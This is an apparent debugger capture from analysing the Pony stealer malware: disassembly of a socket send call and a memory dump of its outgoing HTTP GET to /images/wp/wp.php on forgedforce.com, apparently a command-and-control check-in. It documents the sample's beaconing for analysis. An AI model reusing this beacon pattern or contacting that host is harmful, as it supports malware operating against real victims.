 0040357A > 6A 00 PUSH 0x0 Flags = 0
0040357C . FF75 10 PUSH [ARG.3] DataSize = B7 (183.)
0040357F . 57 PUSH EDI Data = 002359B8
00403580 . FF75 08 PUSH [ARG.1] Socket = 0x1B0
00403583 . E8 4A1E0000 CALL <JMP.&wsock32.send> send
00403588 . 85C0 TEST EAX,EAX
0040358A . 7E 14 JLE SHORT pony_no_.004035A0
004053D2=<JMP.&wsock32.send>
Address Hex dump ASCII
002359B8 47 45 54 20 2F 69 6D 61 67 65 73 2F 77 70 2F 77 GET /images/wp/w
002359C8 70 2E 70 68 70 20 48 54 54 50 2F 31 2E 30 0D 0A p.php HTTP/1.0..
002359D8 48 6F 73 74 3A 20 66 6F 72 67 65 64 66 6F 72 63 Host: forgedforc
002359E8 65 2E 63 6F 6D 0D 0A 41 63 63 65 70 74 3A 20 2A e.com..Accept: *
002359F8 2F 2A 0D 0A 41 63 63 65 70 74 2D 45 6E 63 6F 64 /*..Accept-Encod
00235A08 69 6E 67 3A 20 69 64 65 6E 74 69 74 79 2C 20 2A ing: identity, *
00235A18 3B 71 3D 30 0D 0A 43 6F 6E 6E 65 63 74 69 6F 6E ;q=0..Connection
00235A28 3A 20 63 6C 6F 73 65 0D 0A 55 73 65 72 2D 41 67 : close..User-Ag
00235A38 65 6E 74 3A 20 4D 6F 7A 69 6C 6C 61 2F 34 2E 30 ent: Mozilla/4.0
00235A48 20 28 63 6F 6D 70 61 74 69 62 6C 65 3B 20 4D 53 (compatible; MS
00235A58 49 45 20 35 2E 30 3B 20 57 69 6E 64 6F 77 73 20 IE 5.0; Windows
00235A68 39 38 29 0D 0A 0D 0A 00 00 00 00 00 00 00 00 00 98).............
0012FD60 000001B0 Socket = 0x1B0
0012FD64 002359B8 Data = 002359B8
0012FD68 000000B7 DataSize = B7 (183.)
0012FD6C 00000000 Flags = 0
0012FD70 0012FDE0
0012FD74 00000000
0012FD78 0012FDE4
0012FD7C 00403A05 RETURN to pony_no_.00403A05 f
0012FD80 000001B0
0012FD84 002359B8 ASCII "GET /images/wp/wp.php
0012FD88 000000B7
0012FD8C 7FFDD000
0012FD90 0040602B ASCII "http://forgedforce.com